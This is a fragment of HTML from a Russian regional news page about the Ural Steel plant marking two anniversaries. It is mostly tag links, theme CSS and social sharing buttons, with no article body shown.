<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_45 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#ff2828}.tdi_45 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_45 a:hover{color:#000000;background-color:rgba(0,0,0,0);border-color:#ff2828}@media (min-width:1019px) and (max-width:1140px){.tdi_45 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_45 a{border:1px solid #ededed;font-size:10px!important}.tdi_45 span{font-size:10px!important}}@media (max-width:767px){.tdi_45 a{border:1px solid #ededed;font-size:10px!important}.tdi_45 span{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Теги</span></li><li><a href="https://oren.ru/tag/denis-men-shikov/">Денис Меньшиков</a></li><li><a href="https://oren.ru/tag/denis-pasler/">Денис Паслер</a></li><li><a href="https://oren.ru/tag/denis-safin/">Денис Сафин</a></li><li><a href="https://oren.ru/tag/zagorskij-trubnyj-zavod/">Загорский трубный завод</a></li><li><a href="https://oren.ru/tag/sergej-zhuravlev/">Сергей Журавлев</a></li><li><a href="https://oren.ru/tag/ural-steel/">Уральская Сталь</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_46  td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-top:20px!important;margin-bottom:16px!important}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_46 .td-post-sharing-visible{align-items:flex-start}.tdi_46 .td-social-handler .td-social-but-text{font-family:Rubik!important}.tdi_46 .td-social-network{font-family:Rubik!important}</style><div id="tdi_46" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook external" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Foren.ru%2Fkombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty%2F" title="Facebook"  rel="nofollow"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%BE%D0%BC%D0%B1%D0%B8%D0%BD%D0%B0%D1%82+%C2%AB%D0%A3%D1%80%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%B0%D1%8F+%D0%A1%D1%82%D0%B0%D0%BB%D1%8C%C2%BB+%D0%BE%D1%82%D0%BC%D0%B5%D1%82%D0%B8%D0%BB+%D0%B4%D0%B2%D0%B5+%D0%B7%D0%BD%D0%B0%D0%BC%D0%B5%D0%BD%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B4%D0%B0%D1%82%D1%8B&url=https%3A%2F%2Foren.ru%2Fkombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty%2F&via=orenru" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/&amp;media=https://oren.ru/wp-content/uploads/2024/03/B08A0876.jpg&description=Объединение два года назад Уральской Стали с Загорским трубным заводом стало стратегически выгодным решением." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp external" href="https://api.whatsapp.com/send?text=%D0%9A%D0%BE%D0%BC%D0%B1%D0%B8%D0%BD%D0%B0%D1%82+%C2%AB%D0%A3%D1%80%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%B0%D1%8F+%D0%A1%D1%82%D0%B0%D0%BB%D1%8C%C2%BB+%D0%BE%D1%82%D0%BC%D0%B5%D1%82%D0%B8%D0%BB+%D0%B4%D0%B2%D0%B5+%D0%B7%D0%BD%D0%B0%D0%BC%D0%B5%D0%BD%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B4%D0%B0%D1%82%D1%8B %0A%0A https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/" title="WhatsApp"  rel="nofollow"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Комбинат «Уральская Сталь» отметил две знаменательные даты&body=https://oren.ru/kombinat-uralskaya-stal-otmetil-dve-znamenatelnye-daty/" title="Email" ><div class="td-social-but-icon"><i 